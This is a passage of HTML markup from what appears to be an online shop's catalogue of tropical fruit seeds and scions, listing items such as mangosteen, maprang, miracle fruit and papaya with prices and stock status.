	<a href="https://fruitlovers.com/product/mangosteen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Mangosteen-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mangosteen (Garcinia mangostana)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Mangosteen-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Mangosteen-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Mangosteen-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mangosteen (Garcinia mangostana)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/mangosteen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1471" data-quantity="1" class="button product_type_simple  " data-product_id="1471" data-product_sku="" aria-label="Add to cart: &ldquo;Mangosteen (Garcinia mangostana)&rdquo;" rel="nofollow" data-success_message="&ldquo;Mangosteen (Garcinia mangostana)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1471" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-690 status-publish instock product_cat-miscellaneous-others has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/mangosteen-garcinia-mangostana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Mangosteen-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mangosteen (Garcinia mangostana) Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Mangosteen-2-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Mangosteen-2-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Mangosteen-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mangosteen (Garcinia mangostana) Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=690" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_690" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="690" data-product_sku="" aria-label="Add to cart: &ldquo;Mangosteen (Garcinia mangostana) Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Mangosteen (Garcinia mangostana) Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_690" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1480 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/maprang-gandaria-kai-cultivar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Maprang-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maprang, Gandaria, KAI cultivar (Bouea macrophylla)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Maprang-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Maprang-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Maprang-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Maprang, Gandaria, KAI cultivar (Bouea macrophylla)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/maprang-gandaria-kai-cultivar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1480" data-quantity="1" class="button product_type_simple" data-product_id="1480" data-product_sku="" aria-label="Read more about &ldquo;Maprang, Gandaria, KAI cultivar (Bouea macrophylla)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1480" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1484 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/maprang-gandaria-mayong-chid-cultivar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Maprang-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maprang, Gandaria, MAYONG CHID cultivar (Bouea macrophylla)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Maprang-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Maprang-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Maprang-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Maprang, Gandaria, MAYONG CHID cultivar (Bouea macrophylla)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/maprang-gandaria-mayong-chid-cultivar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1484" data-quantity="1" class="button product_type_simple" data-product_id="1484" data-product_sku="" aria-label="Read more about &ldquo;Maprang, Gandaria, MAYONG CHID cultivar (Bouea macrophylla)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1484" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1487 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/marang-terap-special-odorless-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/MarangCloseup-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marang (Terap), (Artocarpus odoratisimus	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/MarangCloseup-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/MarangCloseup-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/MarangCloseup-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Marang (Terap), (Artocarpus odoratisimus	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.40</bdi></span></span>
</a><a href="https://fruitlovers.com/product/marang-terap-special-odorless-type/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1487" data-quantity="1" class="button product_type_simple" data-product_id="1487" data-product_sku="" aria-label="Read more about &ldquo;Marang (Terap), (Artocarpus odoratisimus	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1487" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1490 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/mendi-extremely-rare/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusElasticus-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mendi, Extremely Rare! (Artocarpus elasticus	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusElasticus-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusElasticus-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusElasticus-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mendi, Extremely Rare! (Artocarpus elasticus	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/mendi-extremely-rare/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1490" data-quantity="1" class="button product_type_simple" data-product_id="1490" data-product_sku="" aria-label="Read more about &ldquo;Mendi, Extremely Rare! (Artocarpus elasticus	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1490" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1474 status-publish first outofstock product_cat-seeds has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/mexican-mangosteen-aka-lucs-garcinia-newly-found-species-very-large-delicious-fruits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/MexicanMangosteen-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mexican Mangosteen, aka Luc&#039;s Garcinia--Newly found species, very large delicious fruits (Garcinia sp.)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/MexicanMangosteen-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/MexicanMangosteen-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/MexicanMangosteen-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mexican Mangosteen, aka Luc&#8217;s Garcinia&#8211;Newly found species, very large delicious fruits (Garcinia sp.)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;4.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3.00.</span></span>
</a><a href="https://fruitlovers.com/product/mexican-mangosteen-aka-lucs-garcinia-newly-found-species-very-large-delicious-fruits/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1474" data-quantity="1" class="button product_type_simple" data-product_id="1474" data-product_sku="" aria-label="Read more about &ldquo;Mexican Mangosteen, aka Luc&#039;s Garcinia--Newly found species, very large delicious fruits (Garcinia sp.)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1474" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1494 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/miracle-fruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/MiracleFruit-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miracle Fruit (Synsepalum dulcificum )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/MiracleFruit-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/MiracleFruit-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/MiracleFruit-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Miracle Fruit (Synsepalum dulcificum )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.80</bdi></span></span>
</a><a href="https://fruitlovers.com/product/miracle-fruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1494" data-quantity="1" class="button product_type_simple  " data-product_id="1494" data-product_sku="" aria-label="Add to cart: &ldquo;Miracle Fruit (Synsepalum dulcificum )&rdquo;" rel="nofollow" data-success_message="&ldquo;Miracle Fruit (Synsepalum dulcificum )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1494" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1501 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/mulchi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Mulchi-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mulchi (Plinia inflata	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Mulchi-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Mulchi-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Mulchi-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mulchi (Plinia inflata	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/mulchi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1501" data-quantity="1" class="button product_type_simple" data-product_id="1501" data-product_sku="" aria-label="Read more about &ldquo;Mulchi (Plinia inflata	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1501" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1504 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/nance/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Nance-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nance (Byrsonima crassifolia	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Nance-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Nance-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Nance-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nance (Byrsonima crassifolia	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/nance/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1504" data-quantity="1" class="button product_type_simple" data-product_id="1504" data-product_sku="" aria-label="Read more about &ldquo;Nance (Byrsonima crassifolia	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1504" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1518 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/naranjilla/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Naranjilla4Web2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naranjilla (Solanum quitoense )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Naranjilla4Web2-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Naranjilla4Web2-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Naranjilla4Web2-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Naranjilla (Solanum quitoense )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
</a><a href="https://fruitlovers.com/product/naranjilla/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1518" data-quantity="1" class="button product_type_simple" data-product_id="1518" data-product_sku="" aria-label="Read more about &ldquo;Naranjilla (Solanum quitoense )&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1518" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1618 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/new-giant-starapple-purple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/StarapplePurple535Grams-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NEW GIANT Starapple, Purple (Chrysophyllum cainito)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/StarapplePurple535Grams-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/StarapplePurple535Grams-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/StarapplePurple535Grams-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">NEW GIANT Starapple, Purple (Chrysophyllum cainito)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/new-giant-starapple-purple/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1618" data-quantity="1" class="button product_type_simple" data-product_id="1618" data-product_sku="" aria-label="Read more about &ldquo;NEW GIANT Starapple, Purple (Chrysophyllum cainito)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1618" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-121 status-publish first onbackorder product_cat-grapes-poster has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/new-grapes-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/05/GrapePosterThumb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NEW GRAPES POSTER" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/05/GrapePosterThumb-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/05/GrapePosterThumb-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/05/GrapePosterThumb-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">NEW GRAPES POSTER</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=121" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_121" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="121" data-product_sku="" aria-label="Add to cart: &ldquo;NEW GRAPES POSTER&rdquo;" rel="nofollow" data-success_message="&ldquo;NEW GRAPES POSTER&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_121" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1528 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/nutmeg-limited-quantity-available/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Nutmeg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nutmeg (limited quantity available) (Myristica fragans	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Nutmeg-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Nutmeg-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Nutmeg-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nutmeg (limited quantity available) (Myristica fragans	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/nutmeg-limited-quantity-available/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1528" data-quantity="1" class="button product_type_simple  " data-product_id="1528" data-product_sku="" aria-label="Add to cart: &ldquo;Nutmeg (limited quantity available) (Myristica fragans	)&rdquo;" rel="nofollow" data-success_message="&ldquo;Nutmeg (limited quantity available) (Myristica fragans	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1528" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1536 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/ohelo-berry-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/OheloBerry4ColorsVacciniumReticulatum-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OHELO BERRY (Vaccinium reticulatum	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/OheloBerry4ColorsVacciniumReticulatum-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/OheloBerry4ColorsVacciniumReticulatum-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/OheloBerry4ColorsVacciniumReticulatum-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">OHELO BERRY (Vaccinium reticulatum	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.70</bdi></span></span>
</a><a href="https://fruitlovers.com/product/ohelo-berry-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1536" data-quantity="1" class="button product_type_simple  " data-product_id="1536" data-product_sku="" aria-label="Add to cart: &ldquo;OHELO BERRY (Vaccinium reticulatum	)&rdquo;" rel="nofollow" data-success_message="&ldquo;OHELO BERRY (Vaccinium reticulatum	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1536" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-598 status-publish first instock product_cat-avocado shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/ota/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ota Avocado Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=598" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_598" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="598" data-product_sku="" aria-label="Add to cart: &ldquo;Ota Avocado Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Ota Avocado Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_598" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-668 status-publish instock product_cat-mamey-sapote has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/pantin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="193" height="130" src="https://fruitlovers.com/wp-content/uploads/2024/06/images-1-3.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantin Mamey Sapote Scion" decoding="async" /><h2 class="woocommerce-loop-product__title">Pantin Mamey Sapote Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=668" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_668" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="668" data-product_sku="" aria-label="Add to cart: &ldquo;Pantin Mamey Sapote Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Pantin Mamey Sapote Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_668" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1544 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/papaya-sunrise-kapoho-solo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Papaya-Hawaiana-Sunrise-Solo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papaya &#039;Sunrise&#039;, Kapoho Solo (Carica papaya )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Papaya-Hawaiana-Sunrise-Solo-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Papaya-Hawaiana-Sunrise-Solo-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Papaya-Hawaiana-Sunrise-Solo-100x100.jpg 100w, https://fruitlovers.com/wp-content/uploads/2024/06/Papaya-Hawaiana-Sunrise-Solo.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Papaya &#8216;Sunrise&#8217;, Kapoho Solo (Carica papaya )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
</a><a href="https://fruitlovers.com/product/papaya-sunrise-kapoho-solo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1544" data-quantity="1" class="button product_type_simple  " data-product_id="1544" data-product_sku="" aria-label="Add to cart: &ldquo;Papaya &#039;Sunrise&#039;, Kapoho Solo (Carica papaya )&rdquo;" rel="nofollow" data-success_message="&ldquo;Papaya &#039;Sunrise&#039;, Kapoho Solo (Carica papaya )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1544" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1550 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/papaya-sunrise-kapoho-solo-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papaya &#039;Sunrise&#039;, Kapoho Solo (Carica papaya)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-300x300.webp 300w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-1024x1024.webp 1024w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-150x150.webp 150w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-768x768.webp 768w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-600x600.webp 600w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-100x100.webp 100w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Papaya &#8216;Sunrise&#8217;, Kapoho Solo (Carica papaya)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
